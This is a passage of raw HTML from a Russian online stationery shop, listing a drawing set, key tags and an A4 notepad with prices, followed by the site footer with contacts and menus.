			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_213936.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/nabor-chertezhnyj-bolshoj-brauberg-linejka-30-sm-2-ugolnika-transportir-konvert-na-molnii-podves/">Набор чертежный большой BRAUBERG (линейка 30 см, 2 угольника, транспортир), конверт на молнии, подвес</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/" rel="tag">Письменные принадлежности</a>, <a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/prinadlezhnosti-dlya-cherteniya/" rel="tag">Принадлежности для чертения</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>170.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Набор чертежный геометрический BRAUBERG предназначен для выполнения чертежных работ.

</div>
<div>

В набор входит:

- линейка со шкалами 30 см/12";

- угольник с углами 30°/60° и шкалами 19 см/4";

- угольник с углами 45°/45° и шкалами 13 см/5";

- транспортир 180°.

Изготовлен из прочного прозрачного пластика толщиной 2 мм. С выделенной разметкой. Поставляется в пенале на молнии с европодвесом.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=10428" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10428" data-product_sku="210308" aria-label="Добавить «Набор чертежный большой BRAUBERG (линейка 30 см, 2 угольника, транспортир), конверт на молнии, подвес» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/nabor-chertezhnyj-bolshoj-brauberg-linejka-30-sm-2-ugolnika-transportir-konvert-na-molnii-podves/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10428"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-13459 status-publish instock product_cat-birki-dlya-klyuchej product_cat-kontorskoe-oborudovanie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13459">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/birki-dlya-klyuchej-komplekt-12-sht-dlina-58-mm-info-okno-35h15-mm-assorti-staff-basic/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/img_20221102_063006.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/birki-dlya-klyuchej-komplekt-12-sht-dlina-58-mm-info-okno-35h15-mm-assorti-staff-basic/">Бирки для ключей КОМПЛЕКТ 12 ШТ., длина 58 мм, инфо-окно 35х15 мм, АССОРТИ, STAFF &#171;Basic&#187;</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/" rel="tag">Конторское оборудование</a>, <a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/birki-dlya-klyuchej/" rel="tag">Бирки для ключей</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13459" data-product_sku="231029" aria-label="Добавить «Бирки для ключей КОМПЛЕКТ 12 ШТ., длина 58 мм, инфо-окно 35х15 мм, АССОРТИ, STAFF &quot;Basic&quot;» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/birki-dlya-klyuchej-komplekt-12-sht-dlina-58-mm-info-okno-35h15-mm-assorti-staff-basic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13459"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-11125 status-publish last instock product_cat-bloknoty product_cat-shkolnaya-produkcziya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11125">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/bloknot-bolshoj-format-200h290-mm-a4-80-l-greben-karton-zhestkaya-podlozhka-kletka-brauberg/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221023_200209_23.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/bloknot-bolshoj-format-200h290-mm-a4-80-l-greben-karton-zhestkaya-podlozhka-kletka-brauberg/">Блокнот БОЛЬШОЙ ФОРМАТ (200х290 мм) А4, 80 л., гребень, картон, жесткая подложка, клетка, BRAUBERG</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" rel="tag">Школьная продукция</a>, <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/bloknoty/" rel="tag">Блокноты</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Блокнот BRAUBERG "Бизнес" предназначен для ведения записей.

</div>
<div>

Блокнот формата А4 на евроспирали содержит 80 листов с линовкой в клетку, что позволяет зафиксировать большой объем нужной информации. Имеет жесткую подложку, позволяющую делать записи на весу и верхнее расположение переплета. Обложка выполнена из мелованного картона плотностью 200 г/м2. Внутренний блок состоит из белой офсетной бумаги плотностью 60 г/м2.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11125" data-product_sku="129804" aria-label="Добавить «Блокнот БОЛЬШОЙ ФОРМАТ (200х290 мм) А4, 80 л., гребень, картон, жесткая подложка, клетка, BRAUBERG» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/bloknot-bolshoj-format-200h290-mm-a4-80-l-greben-karton-zhestkaya-podlozhka-kletka-brauberg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11125"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
</div></div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://kancmarket12.ru/">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" /><noscript><img src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" /></noscript>							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-a27782c elementor-widget elementor-widget-wd_text_block" data-id="a27782c" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Интернет-магазин канцелярских товаров для дома и офиса.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h5><strong>Контакты:</strong></h5>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget__width-inherit elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-cursor-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Офис: г. Йошкар-Ола, ул. Якова Эшпая, 156А 					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-phone-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Телефон: +79697787658					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-envelope-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8fc4eee1ecc2eefde4eafbbebdcff6eee1ebeaf7a1fdfa">[email&#160;protected]</a>					</span>

									</li>
											<li class="elementor-repeater-item-f439e20">
											<span class="list-icon"></span>					
					<span class="list-content">
						Режим работы: пн-пт с 9-00 до 19-00 
 сб-вс выходные					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-16852f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16852f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed41d7c" data-id="ed41d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531edb5 elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="531edb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-shrink elementor-repeater-item-2846032" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-animation-shrink elementor-repeater-item-835a753" href="https://t.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Telegram-plane</span>
						<i class="fab fa-telegram-plane"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f996883" href="https://wa.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-shrink elementor-repeater-item-1ad4bf3" href="viber://contact?number=%2B79278854474" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-21" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Недавние публикации</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/" title="Постоянная ссылка к Какие канцтовары подобрать для офиса" rel="bookmark">Какие канцтовары подобрать для офиса</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:47:54+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/#respond">Нет комментариев</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/" title="Постоянная ссылка к Организация полноценного рабочего места" rel="bookmark">Организация полноценного рабочего места</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:44:45+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/#respond">Нет комментариев</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Информация</h5><div class="menu-razdely-sajta-container"><ul id="menu-razdely-sajta" class="menu"><li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837"><a title="каталог продукции" href="https://kancmarket12.ru/shop/">КАТАЛОГ</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://kancmarket12.ru/about/">О НАС</a></li>
<li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://kancmarket12.ru/oplata-i-dostavka/">ОПЛАТА И ДОСТАВКА</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11597"><a href="https://kancmarket12.ru/usloviya-raboty/">УСЛОВИЯ РАБОТЫ</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://kancmarket12.ru/contact/">КОНТАКТЫ</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://kancmarket12.ru/politika-konfidenczialnosti-personalnyh-dannyh/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ ПЕРСОНАЛЬНЫХ ДАННЫХ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-1-container"><ul id="menu-katalog-tovarov-1" class="menu"><li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://kancmarket12.ru/product-category/office-paper/">БУМАГА ДЛЯ ОФИСА</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11496"><a href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/">КАНЦЕЛЯРСКИЕ МЕЛОЧИ</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11497"><a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/">КЛЕЯЩИЕ СРЕДСТВА</a></li>
<li id="menu-item-11498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11498"><a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/">КОНТОРСКОЕ ОБОРУДОВАНИЕ</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11494"><a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/">КОРРЕКТИРУЮЩИЕ СРЕДСТВА</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
